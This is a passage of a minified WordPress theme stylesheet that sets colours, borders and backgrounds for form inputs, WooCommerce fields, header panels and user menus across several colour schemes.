.toc_item:hover{border-color:#fff}.scheme_original::selection,.scheme_original::-moz-selection{background-color:#edb39b}.scheme_light::selection,.scheme_light::-moz-selection{background-color:#edb39b}.scheme_dark::selection,.scheme_dark::-moz-selection{background-color:#fff}.scheme_blue::selection,.scheme_blue::-moz-selection{background-color:#83b640}.scheme_blue_dark::selection,.scheme_blue_dark::-moz-selection{background-color:#fff}.scheme_original::selection,.scheme_original::-moz-selection{color:#fff}.scheme_light::selection,.scheme_light::-moz-selection{color:#fff}.scheme_dark::selection,.scheme_dark::-moz-selection{color:#b1b0af}.scheme_blue::selection,.scheme_blue::-moz-selection{color:#fff}.scheme_blue_dark::selection,.scheme_blue_dark::-moz-selection{color:#b1b0af}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"]select,textarea{line-height:1.2857em;font-weight:300}.scheme_original input[type="text"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="tel"],.scheme_original input[type="search"],.scheme_original input[type="password"]select,.scheme_original textarea{color:#6f6f6f}.scheme_light input[type="text"],.scheme_light input[type="number"],.scheme_light input[type="email"],.scheme_light input[type="tel"],.scheme_light input[type="search"],.scheme_light input[type="password"]select,.scheme_light textarea{color:#6f6f6f}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"]select,.scheme_dark textarea{color:#b1b0af}.scheme_blue input[type="text"],.scheme_blue input[type="number"],.scheme_blue input[type="email"],.scheme_blue input[type="tel"],.scheme_blue input[type="search"],.scheme_blue input[type="password"]select,.scheme_blue textarea{color:#6f6f6f}.scheme_blue_dark input[type="text"],.scheme_blue_dark input[type="number"],.scheme_blue_dark input[type="email"],.scheme_blue_dark input[type="tel"],.scheme_blue_dark input[type="search"],.scheme_blue_dark input[type="password"]select,.scheme_blue_dark textarea{color:#b1b0af}.scheme_original input[type="text"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="tel"],.scheme_original input[type="search"],.scheme_original input[type="password"]select,.scheme_original textarea{background-color:#fcf7f1}.scheme_light input[type="text"],.scheme_light input[type="number"],.scheme_light input[type="email"],.scheme_light input[type="tel"],.scheme_light input[type="search"],.scheme_light input[type="password"]select,.scheme_light textarea{background-color:#fcf7f1}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"]select,.scheme_dark textarea{background-color:#fff}.scheme_blue input[type="text"],.scheme_blue input[type="number"],.scheme_blue input[type="email"],.scheme_blue input[type="tel"],.scheme_blue input[type="search"],.scheme_blue input[type="password"]select,.scheme_blue textarea{background-color:#f1eee9}.scheme_blue_dark input[type="text"],.scheme_blue_dark input[type="number"],.scheme_blue_dark input[type="email"],.scheme_blue_dark input[type="tel"],.scheme_blue_dark input[type="search"],.scheme_blue_dark input[type="password"]select,.scheme_blue_dark textarea{background-color:#fff}.scheme_original .woocommerce-ordering select,.scheme_original .quantity input[type="number"],.scheme_original .coupon input[type="text"],.scheme_original .woocommerce-billing-fields input{background-color:#fcf7f1}.scheme_light .woocommerce-ordering select,.scheme_light .quantity input[type="number"],.scheme_light .coupon input[type="text"],.scheme_light .woocommerce-billing-fields input{background-color:#fff}.scheme_dark .woocommerce-ordering select,.scheme_dark .quantity input[type="number"],.scheme_dark .coupon input[type="text"],.scheme_dark .woocommerce-billing-fields input{background-color:#fff}.scheme_blue .woocommerce-ordering select,.scheme_blue .quantity input[type="number"],.scheme_blue .coupon input[type="text"],.scheme_blue .woocommerce-billing-fields input{background-color:#fff}.scheme_blue_dark .woocommerce-ordering select,.scheme_blue_dark .quantity input[type="number"],.scheme_blue_dark .coupon input[type="text"],.scheme_blue_dark .woocommerce-billing-fields input{background-color:#fff}.scheme_original .woocommerce-ordering select:focus,.scheme_original .quantity input[type="number"]:focus,.scheme_original .coupon input[type="text"]:focus,.scheme_original .woocommerce-billing-fields input:focus{border-color:#f0e8e3}.scheme_light .woocommerce-ordering select:focus,.scheme_light .quantity input[type="number"]:focus,.scheme_light .coupon input[type="text"]:focus,.scheme_light .woocommerce-billing-fields input:focus{border-color:#f6f6f6}.scheme_dark .woocommerce-ordering select:focus,.scheme_dark .quantity input[type="number"]:focus,.scheme_dark .coupon input[type="text"]:focus,.scheme_dark .woocommerce-billing-fields input:focus{border-color:#504b47}.scheme_blue .woocommerce-ordering select:focus,.scheme_blue .quantity input[type="number"]:focus,.scheme_blue .coupon input[type="text"]:focus,.scheme_blue .woocommerce-billing-fields input:focus{border-color:#504b47}.scheme_blue_dark .woocommerce-ordering select:focus,.scheme_blue_dark .quantity input[type="number"]:focus,.scheme_blue_dark .coupon input[type="text"]:focus,.scheme_blue_dark .woocommerce-billing-fields input:focus{border-color:#fff}.scheme_original input[type="text"]:focus,.scheme_original input[type="number"]:focus,.scheme_original input[type="email"]:focus,.scheme_original input[type="search"]:focus,.scheme_original input[type="tel"]:focus,.scheme_original input[type="password"]:focus,.scheme_original select:focus,.scheme_original .wp-block-archives-dropdown select,.scheme_original textarea:focus{color:#33302e}.scheme_light input[type="text"]:focus,.scheme_light input[type="number"]:focus,.scheme_light input[type="email"]:focus,.scheme_light input[type="search"]:focus,.scheme_light input[type="tel"]:focus,.scheme_light input[type="password"]:focus,.scheme_light select:focus,.scheme_light .wp-block-archives-dropdown select,.scheme_light textarea:focus{color:#33302e}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark select:focus,.scheme_dark .wp-block-archives-dropdown select,.scheme_dark textarea:focus{color:#6f6f6f}.scheme_blue input[type="text"]:focus,.scheme_blue input[type="number"]:focus,.scheme_blue input[type="email"]:focus,.scheme_blue input[type="search"]:focus,.scheme_blue input[type="tel"]:focus,.scheme_blue input[type="password"]:focus,.scheme_blue select:focus,.scheme_blue .wp-block-archives-dropdown select,.scheme_blue textarea:focus{color:#120d1f}.scheme_blue_dark input[type="text"]:focus,.scheme_blue_dark input[type="number"]:focus,.scheme_blue_dark input[type="email"]:focus,.scheme_blue_dark input[type="search"]:focus,.scheme_blue_dark input[type="tel"]:focus,.scheme_blue_dark input[type="password"]:focus,.scheme_blue_dark select:focus,.scheme_blue_dark .wp-block-archives-dropdown select,.scheme_blue_dark textarea:focus{color:#6f6f6f}.scheme_original input[type="text"]:focus,.scheme_original input[type="number"]:focus,.scheme_original input[type="email"]:focus,.scheme_original input[type="search"]:focus,.scheme_original input[type="tel"]:focus,.scheme_original input[type="password"]:focus,.scheme_original select:focus,.scheme_original .wp-block-archives-dropdown select,.scheme_original textarea:focus{border-color:#f0e8e3}.scheme_light input[type="text"]:focus,.scheme_light input[type="number"]:focus,.scheme_light input[type="email"]:focus,.scheme_light input[type="search"]:focus,.scheme_light input[type="tel"]:focus,.scheme_light input[type="password"]:focus,.scheme_light select:focus,.scheme_light .wp-block-archives-dropdown select,.scheme_light textarea:focus{border-color:#f6f6f6}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark select:focus,.scheme_dark .wp-block-archives-dropdown select,.scheme_dark textarea:focus{border-color:#504b47}.scheme_blue input[type="text"]:focus,.scheme_blue input[type="number"]:focus,.scheme_blue input[type="email"]:focus,.scheme_blue input[type="search"]:focus,.scheme_blue input[type="tel"]:focus,.scheme_blue input[type="password"]:focus,.scheme_blue select:focus,.scheme_blue .wp-block-archives-dropdown select,.scheme_blue textarea:focus{border-color:#504b47}.scheme_blue_dark input[type="text"]:focus,.scheme_blue_dark input[type="number"]:focus,.scheme_blue_dark input[type="email"]:focus,.scheme_blue_dark input[type="search"]:focus,.scheme_blue_dark input[type="tel"]:focus,.scheme_blue_dark input[type="password"]:focus,.scheme_blue_dark select:focus,.scheme_blue_dark .wp-block-archives-dropdown select,.scheme_blue_dark textarea:focus{border-color:#fff}.scheme_original input[type="text"]:focus,.scheme_original input[type="number"]:focus,.scheme_original input[type="email"]:focus,.scheme_original input[type="search"]:focus,.scheme_original input[type="tel"]:focus,.scheme_original input[type="password"]:focus,.scheme_original select:focus,.scheme_original .wp-block-archives-dropdown select,.scheme_original textarea:focus{background-color:#fcf7f1}.scheme_light input[type="text"]:focus,.scheme_light input[type="number"]:focus,.scheme_light input[type="email"]:focus,.scheme_light input[type="search"]:focus,.scheme_light input[type="tel"]:focus,.scheme_light input[type="password"]:focus,.scheme_light select:focus,.scheme_light .wp-block-archives-dropdown select,.scheme_light textarea:focus{background-color:#fff}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark select:focus,.scheme_dark .wp-block-archives-dropdown select,.scheme_dark textarea:focus{background-color:#fff}.scheme_blue input[type="text"]:focus,.scheme_blue input[type="number"]:focus,.scheme_blue input[type="email"]:focus,.scheme_blue input[type="search"]:focus,.scheme_blue input[type="tel"]:focus,.scheme_blue input[type="password"]:focus,.scheme_blue select:focus,.scheme_blue .wp-block-archives-dropdown select,.scheme_blue textarea:focus{background-color:#fff}.scheme_blue_dark input[type="text"]:focus,.scheme_blue_dark input[type="number"]:focus,.scheme_blue_dark input[type="email"]:focus,.scheme_blue_dark input[type="search"]:focus,.scheme_blue_dark input[type="tel"]:focus,.scheme_blue_dark input[type="password"]:focus,.scheme_blue_dark select:focus,.scheme_blue_dark .wp-block-archives-dropdown select,.scheme_blue_dark textarea:focus{background-color:#fff}.scheme_original .post-password-form input[type="password"]{border-color:#f0e8e3}.scheme_light .post-password-form input[type="password"]{border-color:#f6f6f6}.scheme_dark .post-password-form input[type="password"]{border-color:#504b47}.scheme_blue .post-password-form input[type="password"]{border-color:#504b47}.scheme_blue_dark .post-password-form input[type="password"]{border-color:#fff}.scheme_original .post-password-form input[type="password"]{background-color:#fcf7f1}.scheme_light .post-password-form input[type="password"]{background-color:#fff}.scheme_dark .post-password-form input[type="password"]{background-color:#fff}.scheme_blue .post-password-form input[type="password"]{background-color:#fff}.scheme_blue_dark .post-password-form input[type="password"]{background-color:#fff}.scheme_original select:focus,.scheme_original .wp-block-archives-dropdown select{border-color:rgba(240,232,227,0)}.scheme_light select:focus,.scheme_light .wp-block-archives-dropdown select{border-color:rgba(246,246,246,0)}.scheme_dark select:focus,.scheme_dark .wp-block-archives-dropdown select{border-color:rgba(80,75,71,0)}.scheme_blue select:focus,.scheme_blue .wp-block-archives-dropdown select{border-color:rgba(80,75,71,0)}.scheme_blue_dark select:focus,.scheme_blue_dark .wp-block-archives-dropdown select{border-color:rgba(255,255,255,0)}.scheme_original input::-webkit-input-placeholder,.scheme_original textarea::-webkit-input-placeholder{color:#afafaf}.scheme_light input::-webkit-input-placeholder,.scheme_light textarea::-webkit-input-placeholder{color:#afafaf}.scheme_dark input::-webkit-input-placeholder,.scheme_dark textarea::-webkit-input-placeholder{color:#fff}.scheme_blue input::-webkit-input-placeholder,.scheme_blue textarea::-webkit-input-placeholder{color:#b1b0af}.scheme_blue_dark input::-webkit-input-placeholder,.scheme_blue_dark textarea::-webkit-input-placeholder{color:#fff}.scheme_original .sc_form_style_form_2 input::-webkit-input-placeholder,.scheme_original .sc_form_style_form_2 textarea::-webkit-input-placeholder{color:#6f6f6f}.scheme_light .sc_form_style_form_2 input::-webkit-input-placeholder,.scheme_light .sc_form_style_form_2 textarea::-webkit-input-placeholder{color:#6f6f6f}.scheme_dark .sc_form_style_form_2 input::-webkit-input-placeholder,.scheme_dark .sc_form_style_form_2 textarea::-webkit-input-placeholder{color:#b1b0af}.scheme_blue .sc_form_style_form_2 input::-webkit-input-placeholder,.scheme_blue .sc_form_style_form_2 textarea::-webkit-input-placeholder{color:#6f6f6f}.scheme_blue_dark .sc_form_style_form_2 input::-webkit-input-placeholder,.scheme_blue_dark .sc_form_style_form_2 textarea::-webkit-input-placeholder{color:#b1b0af}.scheme_original .sc_form_style_form_2 .sc_form_button button{color:#afafaf}.scheme_light .sc_form_style_form_2 .sc_form_button button{color:#afafaf}.scheme_dark .sc_form_style_form_2 .sc_form_button button{color:#fff}.scheme_blue .sc_form_style_form_2 .sc_form_button button{color:#b1b0af}.scheme_blue_dark .sc_form_style_form_2 .sc_form_button button{color:#fff}.scheme_original .sc_form_style_form_2 .sc_form_button button{background-color:#fff}.scheme_light .sc_form_style_form_2 .sc_form_button button{background-color:#fcf7f1}.scheme_dark .sc_form_style_form_2 .sc_form_button button{background-color:#504b47}.scheme_blue .sc_form_style_form_2 .sc_form_button button{background-color:#fff}.scheme_blue_dark .sc_form_style_form_2 .sc_form_button button{background-color:#120d1f}.sc_form_style_form_2 .sc_form_button button:hover{opacity:0.75}.sc_form_style_form_2 .column-1_2:first-child{padding-right:20px}.scheme_original .body_style_boxed .body_wrap{background-color:#fff}.scheme_light .body_style_boxed .body_wrap{background-color:#fcf7f1}.scheme_dark .body_style_boxed .body_wrap{background-color:#504b47}.scheme_blue .body_style_boxed .body_wrap{background-color:#fff}.scheme_blue_dark .body_style_boxed .body_wrap{background-color:#120d1f}.scheme_original body,.scheme_original .page_wrap,.scheme_original .copy_wrap,.scheme_original .sidebar_cart,.scheme_original .widget_area_inner,.scheme_original #page_preloader{background-color:#fff}.scheme_light body,.scheme_light .page_wrap,.scheme_light .copy_wrap,.scheme_light .sidebar_cart,.scheme_light .widget_area_inner,.scheme_light #page_preloader{background-color:#fcf7f1}.scheme_dark body,.scheme_dark .page_wrap,.scheme_dark .copy_wrap,.scheme_dark .sidebar_cart,.scheme_dark .widget_area_inner,.scheme_dark #page_preloader{background-color:#504b47}.scheme_blue body,.scheme_blue .page_wrap,.scheme_blue .copy_wrap,.scheme_blue .sidebar_cart,.scheme_blue .widget_area_inner,.scheme_blue #page_preloader{background-color:#fff}.scheme_blue_dark body,.scheme_blue_dark .page_wrap,.scheme_blue_dark .copy_wrap,.scheme_blue_dark .sidebar_cart,.scheme_blue_dark .widget_area_inner,.scheme_blue_dark #page_preloader{background-color:#120d1f}.scheme_original .article_style_boxed .content>article>.post_content,.scheme_original .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_original .article_style_boxed[class*="single-"] .content>article>.post_info_share,.scheme_original .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#fcf7f1}.scheme_light .article_style_boxed .content>article>.post_content,.scheme_light .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_light .article_style_boxed[class*="single-"] .content>article>.post_info_share,.scheme_light .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#fcf7f1}.scheme_dark .article_style_boxed .content>article>.post_content,.scheme_dark .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_dark .article_style_boxed[class*="single-"] .content>article>.post_info_share,.scheme_dark .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#fff}.scheme_blue .article_style_boxed .content>article>.post_content,.scheme_blue .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_blue .article_style_boxed[class*="single-"] .content>article>.post_info_share,.scheme_blue .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#f1eee9}.scheme_blue_dark .article_style_boxed .content>article>.post_content,.scheme_blue_dark .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_blue_dark .article_style_boxed[class*="single-"] .content>article>.post_info_share,.scheme_blue_dark .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#fff}.scheme_original .top_panel_wrap_inner{background-color:#fff}.scheme_light .top_panel_wrap_inner{background-color:#fcf7f1}.scheme_dark .top_panel_wrap_inner{background-color:#504b47}.scheme_blue .top_panel_wrap_inner{background-color:#fff}.scheme_blue_dark .top_panel_wrap_inner{background-color:#120d1f}.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#fcf7f1}.scheme_light .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#fcf7f1}.scheme_dark .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#fff}.scheme_blue .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#f1eee9}.scheme_blue_dark .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#fff}.scheme_original .top_panel_inner_style_3 .top_panel_cart_button,.scheme_original .top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(114,181,202,0.2)}.scheme_light .top_panel_inner_style_3 .top_panel_cart_button,.scheme_light .top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(114,181,202,0.2)}.scheme_dark .top_panel_inner_style_3 .top_panel_cart_button,.scheme_dark .top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(235,198,182,0.2)}.scheme_blue .top_panel_inner_style_3 .top_panel_cart_button,.scheme_blue .top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(80,58,133,0.2)}.scheme_blue_dark .top_panel_inner_style_3 .top_panel_cart_button,.scheme_blue_dark .top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(131,182,64,0.2)}.scheme_original .top_panel_middle .sidebar_cart:after,.scheme_original .top_panel_middle .sidebar_cart{border-color:#e4e7e8}.scheme_light .top_panel_middle .sidebar_cart:after,.scheme_light .top_panel_middle .sidebar_cart{border-color:#e4e7e8}.scheme_dark .top_panel_middle .sidebar_cart:after,.scheme_dark .top_panel_middle .sidebar_cart{border-color:#696460}.scheme_blue .top_panel_middle .sidebar_cart:after,.scheme_blue .top_panel_middle .sidebar_cart{border-color:#eeeeef}.scheme_blue_dark .top_panel_middle .sidebar_cart:after,.scheme_blue_dark .top_panel_middle .sidebar_cart{border-color:#696460}.scheme_original .top_panel_middle .sidebar_cart:after,.scheme_original .top_panel_middle .sidebar_cart{background-color:#fff}.scheme_light .top_panel_middle .sidebar_cart:after,.scheme_light .top_panel_middle .sidebar_cart{background-color:#fcf7f1}.scheme_dark .top_panel_middle .sidebar_cart:after,.scheme_dark .top_panel_middle .sidebar_cart{background-color:#504b47}.scheme_blue .top_panel_middle .sidebar_cart:after,.scheme_blue .top_panel_middle .sidebar_cart{background-color:#fff}.scheme_blue_dark .top_panel_middle .sidebar_cart:after,.scheme_blue_dark .top_panel_middle .sidebar_cart{background-color:#120d1f}.scheme_original .top_panel_inner_style_3.top_panel_top,.scheme_original .top_panel_inner_style_3.top_panel_top .sidebar_cart{color:#6f6f6f}.scheme_light .top_panel_inner_style_3.top_panel_top,.scheme_light .top_panel_inner_style_3.top_panel_top .sidebar_cart{color:#6f6f6f}.scheme_dark .top_panel_inner_style_3.top_panel_top,.scheme_dark .top_panel_inner_style_3.top_panel_top .sidebar_cart{color:#b1b0af}.scheme_blue .top_panel_inner_style_3.top_panel_top,.scheme_blue .top_panel_inner_style_3.top_panel_top .sidebar_cart{color:#6f6f6f}.scheme_blue_dark .top_panel_inner_style_3.top_panel_top,.scheme_blue_dark .top_panel_inner_style_3.top_panel_top .sidebar_cart{color:#b1b0af}.scheme_original .top_panel_inner_style_3.top_panel_top,.scheme_original .top_panel_inner_style_3.top_panel_top .sidebar_cart{background-color:#fff}.scheme_light .top_panel_inner_style_3.top_panel_top,.scheme_light .top_panel_inner_style_3.top_panel_top .sidebar_cart{background-color:#fcf7f1}.scheme_dark .top_panel_inner_style_3.top_panel_top,.scheme_dark .top_panel_inner_style_3.top_panel_top .sidebar_cart{background-color:#504b47}.scheme_blue .top_panel_inner_style_3.top_panel_top,.scheme_blue .top_panel_inner_style_3.top_panel_top .sidebar_cart{background-color:#fff}.scheme_blue_dark .top_panel_inner_style_3.top_panel_top,.scheme_blue_dark .top_panel_inner_style_3.top_panel_top .sidebar_cart{background-color:#120d1f}.scheme_original .top_panel_top a{color:#6f6f6f}.scheme_light .top_panel_top a{color:#6f6f6f}.scheme_dark .top_panel_top a{color:#b1b0af}.scheme_blue .top_panel_top a{color:#6f6f6f}.scheme_blue_dark .top_panel_top a{color:#b1b0af}.scheme_original .top_panel_top a:hover{color:#72b5ca}.scheme_light .top_panel_top a:hover{color:#72b5ca}.scheme_dark .top_panel_top a:hover{color:#ebc6b6}.scheme_blue .top_panel_top a:hover{color:#503a85}.scheme_blue_dark .top_panel_top a:hover{color:#83b640}.scheme_original .top_panel_inner_style_3.top_panel_top a,.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_light .top_panel_inner_style_3.top_panel_top a,.scheme_light .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_dark .top_panel_inner_style_3.top_panel_top a,.scheme_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_blue .top_panel_inner_style_3.top_panel_top a,.scheme_blue .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_blue_dark .top_panel_inner_style_3.top_panel_top a,.scheme_blue_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_original .top_panel_inner_style_3.top_panel_top a:hover,.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_light .top_panel_inner_style_3.top_panel_top a:hover,.scheme_light .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_dark .top_panel_inner_style_3.top_panel_top a:hover,.scheme_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_blue .top_panel_inner_style_3.top_panel_top a:hover,.scheme_blue .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_blue_dark .top_panel_inner_style_3.top_panel_top a:hover,.scheme_blue_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_original .top_panel_inner_style_3.top_panel_top .contact_email a:hover,.scheme_original .top_panel_inner_style_3.top_panel_top .contact_phone a:hover{color:#72b5ca}.scheme_light .top_panel_inner_style_3.top_panel_top .contact_email a:hover,.scheme_light .top_panel_inner_style_3.top_panel_top .contact_phone a:hover{color:#72b5ca}.scheme_dark .top_panel_inner_style_3.top_panel_top .contact_email a:hover,.scheme_dark .top_panel_inner_style_3.top_panel_top .contact_phone a:hover{color:#ebc6b6}.scheme_blue .top_panel_inner_style_3.top_panel_top .contact_email a:hover,.scheme_blue .top_panel_inner_style_3.top_panel_top .contact_phone a:hover{color:#503a85}.scheme_blue_dark .top_panel_inner_style_3.top_panel_top .contact_email a:hover,.scheme_blue_dark .top_panel_inner_style_3.top_panel_top .contact_phone a:hover{color:#83b640}.scheme_original div.wpcf7-validation-errors,.scheme_original div.wpcf7-acceptance-missing,.scheme_original div.wpcf7-mail-sent-ok{background-color:#fff}.scheme_light div.wpcf7-validation-errors,.scheme_light div.wpcf7-acceptance-missing,.scheme_light div.wpcf7-mail-sent-ok{background-color:#fcf7f1}.scheme_dark div.wpcf7-validation-errors,.scheme_dark div.wpcf7-acceptance-missing,.scheme_dark div.wpcf7-mail-sent-ok{background-color:#504b47}.scheme_blue div.wpcf7-validation-errors,.scheme_blue div.wpcf7-acceptance-missing,.scheme_blue div.wpcf7-mail-sent-ok{background-color:#fff}.scheme_blue_dark div.wpcf7-validation-errors,.scheme_blue_dark div.wpcf7-acceptance-missing,.scheme_blue_dark div.wpcf7-mail-sent-ok{background-color:#120d1f}.scheme_original .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:#edb39b}.scheme_light .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_light .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:#edb39b}.scheme_dark .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_dark .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:#fff}.scheme_blue .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_blue .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:#83b640}.scheme_blue_dark .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_blue_dark .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:#fff}.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:#72b5ca}.scheme_light .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:#72b5ca}.scheme_dark .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:#ebc6b6}.scheme_blue .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:#503a85}.scheme_blue_dark .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:#83b640}.scheme_original .menu_user_nav>li>a{color:#6f6f6f}.scheme_light .menu_user_nav>li>a{color:#6f6f6f}.scheme_dark .menu_user_nav>li>a{color:#b1b0af}.scheme_blue .menu_user_nav>li>a{color:#6f6f6f}.scheme_blue_dark .menu_user_nav>li>a{color:#b1b0af}.scheme_original .menu_user_nav>li>a:hover{color:#72b5ca}.scheme_light .menu_user_nav>li>a:hover{color:#72b5ca}.scheme_dark .menu_user_nav>li>a:hover{color:#ebc6b6}.scheme_blue .menu_user_nav>li>a:hover{color:#503a85}.scheme_blue_dark .menu_user_nav>li>a:hover{color:#83b640}.scheme_original .top_panel_inner_style_3.top_panel_top .menu_user_nav>li{background-color:#edb39b}.scheme_light .top_panel_inner_style_3.top_panel_top .menu_user_nav>li{background-color:#edb39b}.scheme_dark .top_panel_inner_style_3.top_panel_top .menu_user_nav>li{background-color:#edb39b}.scheme_blue .top_panel_inner_style_3.top_panel_top .menu_user_nav>li{background-color:#503a85}.scheme_blue_dark .top_panel_inner_style_3.top_panel_top .menu_user_nav>li{background-color:#83b640}.scheme_original .top_panel_inner_style_3.top_panel_top .menu_user_nav>li>a{color:#f0e8e3}.scheme_light .top_panel_inner_style_3.top_panel_top .menu_user_nav>li>a{color:#f6f6f6}.scheme_dark .top_panel_inner_style_3.top_panel_top .menu_user_nav>li>a{color:#504b47}.scheme_blue .top_panel_inner_style_3.top_panel_top .menu_user_nav>li>a{color:#504b47}.scheme_blue_dark .top_panel_inner_style_3.top_panel_top .menu_user_nav>li>a{color:#fff}.scheme_original .top_panel_inner_style_3.top_panel_top .menu_user_nav>li>a:hover{color:#f0e8e3}.scheme_light .top_panel_inner_style_3.top_panel_top .menu_user_nav>li>a:hover{color:#f6f6f6}.scheme_dark .top_panel_inner_style_3.top_panel_top .menu_user_nav>li>a:hover{color:#504b47}.scheme_blue .top_panel_inner_style_3.top_panel_top .menu_user_nav>li>a:hover{color:#504b47}.scheme_blue_dark .top_panel_inner_style_3.top_panel_top .menu_user_nav>li>a:hover{color:#fff}.scheme_original .top_panel_inner_style_3.top_panel_top .menu_user_nav>li>a:hover:after{background-color:rgba(240,232,227,0.5)}.scheme_light .top_panel_inner_style_3.top_panel_top .menu_user_nav>li>a:hover:after{background-color:rgba(246,246,246,0.5)}.scheme_dark .top_panel_inner_style_3.top_panel_top .menu_user_nav>li>a:hover:after{background-color:rgba(80,75,71,0.5)}.scheme_blue .top_panel_inner_style_3.top_panel_top .menu_user_nav>li>a:hover:after{background-color:rgba(80,75,71,0.5)}.scheme_blue_dark .top_panel_inner_style_3.top_panel_top .menu_user_nav>li>a:hover:after{background-color:rgba(255,255,255,0.5)}.scheme_original .menu_user_nav>li ul:not(.cart_list){border-color:#e4e7e8}.scheme_light .menu_user_nav>li ul:not(.cart_list){border-color:#e4e7e8}.scheme_dark .menu_user_nav>li ul:not(.cart_list){border-color:#696460}.scheme_blue .menu_user_nav>li ul:not(.cart_list){border-color:#eeeeef}.scheme_blue_dark .menu_user_nav>li ul:not(.cart_list){border-color:#696460}.scheme_original .menu_user_nav>li ul:not(.cart_list){background-color:#fff}.scheme_light .menu_user_nav>li ul:not(.cart_list){background-color:#fcf7f1}.scheme_dark .menu_user_nav>li ul:not(.cart_list){background-color:#504b47}.scheme_blue .menu_user_nav>li ul:not(.cart_list){background-color:#fff}.scheme_blue_dark .menu_user_nav>li ul:not(.cart_list){background-color:#120d1f}.scheme_original .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_2 .menu_user_nav>li>ul:after{border-color:#e4e7e8}.scheme_light .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_light .top_panel_inner_style_2 .menu_user_nav>li>ul:after{border-color:#e4e7e8}.scheme_dark .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_2 .menu_user_nav>li>ul:after{border-color:#696460}.scheme_blue .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_blue .top_panel_inner_style_2 .menu_user_nav>li>ul:after{border-color:#eeeeef}.scheme_blue_dark .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_blue_dark .top_panel_inner_style_2 .menu_user_nav>li>ul:after{border-color:#696460}.scheme_original .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_2 .menu_user_nav>li>ul:after{background-color:#fff}.scheme_light .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_light .top_panel_inner_style_2 .menu_user_nav>li>ul:after{background-color:#fcf7f1}.scheme_dark .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_dark .top_panel_inner_style_2 .menu_user_nav>li>ul:after{background-color:#504b47}.scheme_blue .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_blue .top_panel_inner_style_2 